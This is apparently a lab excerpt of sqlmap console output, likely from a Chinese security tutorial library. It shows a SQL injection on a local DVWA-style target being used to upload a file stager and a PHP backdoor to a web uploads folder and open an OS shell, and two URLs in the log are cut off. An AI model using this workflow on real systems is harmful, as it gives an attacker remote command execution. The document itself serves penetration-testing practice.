 [13:56:32] [INFO] going to use a web backdoor for command prompt
[13:56:32] [INFO] fingerprinting the back-end DBMS operating system
[13:56:32] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[13:56:34] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /var/www/nginx-default, /srv/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /var/www/html/hackable/uploads
[13:56:43] [WARNING] unable to automatically parse any web server path
[13:56:43] [INFO] trying to upload the file stager on '/var/www/html/hackable/uploads/' via LIMIT 'LINES TERMINATED BY' method
[13:56:44] [INFO] heuristics detected web page charset 'ascii'
[13:56:44] [INFO] the file stager has been successfully uploaded on '/var/www/html/hackable/uploads/' - http://127.0.0.1:80/hackab
/uploads/tmpujout.php
[13:56:49] [INFO] the backdoor has been successfully uploaded on '/var/www/html/hackable/uploads/' - http://127.0.0.1:80/hackable/
loads/tmpbvwsp.php
[13:56:49] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
零组资料文库